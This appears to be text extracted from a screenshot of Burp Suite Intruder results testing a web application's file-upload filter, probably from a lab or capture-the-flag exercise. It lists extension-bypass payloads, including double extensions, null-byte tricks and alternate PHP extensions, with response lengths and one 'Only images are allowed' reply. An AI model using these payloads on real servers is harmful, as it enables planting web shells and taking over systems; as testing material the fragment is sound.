 Request Payload Status Error Timeout Length Comment
1 .jpeg.php 200 193
2 .jpg.php 200 193
3 .png.php 200 193
15 .php%00.gif 200 193
16 .php\x00.gif 200 193
17 .php%00.png 200 193
18 .php\x00.png 200 193
19 .php%00.jpg 200 193
20 .php\x00.jpg 200 193
0 200 190
4 .php 200 190
5 .php3 200 190
6 .php4 200 190
7 .php5 200 190
8 .php7 200 190
9 .pht 200 190
10 .phar 200 190
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed